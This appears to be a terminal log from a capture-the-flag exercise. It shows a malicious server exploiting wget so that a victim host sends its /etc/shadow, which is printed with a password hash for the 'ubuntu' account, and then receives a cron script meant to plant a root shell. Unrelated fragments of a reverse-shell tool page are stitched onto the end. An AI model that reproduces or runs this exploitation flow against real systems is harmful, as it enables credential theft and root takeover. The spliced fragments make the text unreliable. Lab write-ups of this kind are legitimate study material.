 atanas@kotarak-dmz:/tmp/.hacker$ nano exploit.py
atanas@kotarak-dmz:/tmp/.hacker$ We have a volunteer requesting /archive.tar.gz by POST :)
Received POST from wget, this should be the extracted /etc/shadow file:
---[begin]---
root:*:17366:0:99999:7:::
daemon:*:17366:0:99999:7:::
bin:*:17366:0:99999:7:::
sys:*:17366:0:99999:7:::
sync:*:17366:0:99999:7:::
games:*:17366:0:99999:7:::
man:*:17366:0:99999:7:::
lp:*:17366:0:99999:7:::
mail:*:17366:0:99999:7:::
news:*:17366:0:99999:7:::
uucp:*:17366:0:99999:7:::
proxy:*:17366:0:99999:7:::
www-data:*:17366:0:99999:7:::
backup:*:17366:0:99999:7:::
list:*:17366:0:99999:7:::
irc:*:17366:0:99999:7:::
gnats:*:17366:0:99999:7:::
nobody:*:17366:0:99999:7:::
systemd-timesync:*:17366:0:99999:7:::
systemd-network:*:17366:0:99999:7:::
systemd-resolve:*:17366:0:99999:7:::
systemd-bus-proxy:*:17366:0:99999:7:::
syslog:*:17366:0:99999:7:::
_apt:*:17366:0:99999:7:::
sshd:*:17366:0:99999:7:::
ubuntu:$6$edpgQgfs$CcJqGkt.zKOsMx1LCTCvqXyHCzvyCy1nsEg9pq1.dCUizK/98r4bNtLueQr4ivipOiNlcpX26EqBTVD2o8w4h0:17368:0:99
999:7:::
---[eof]---
Sending back a cronjob script as a thank-you for the file...
It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET f
irst response)
10.0.3.133 - - [06/Sep/2025 10:20:01] "POST /archive.tar.gz HTTP/1.1" 200 -
File was served. Check on /root/hacked-via-wget on the victim's host in a minute! :)
atanas@kotarak-dmz:/tmp/.hacker$ ls -la /etc/cron.d/wget-root-shell
ls: cannot access '/etc/cron.d/wget-root-shell': No such file or directory
atanas@kotarak-dmz:/tmp/.hacker$ 10.0.3.133 - - [06/Sep/2025 10:22:01] "HEAD /archive.tar.gz HTTP/1.1" 200 -
We have a volunteer requesting /archive.tar.gz by GET :)
Type
nc
Copy
Show Advanced
AraizCorp LLC
araizcorp.tech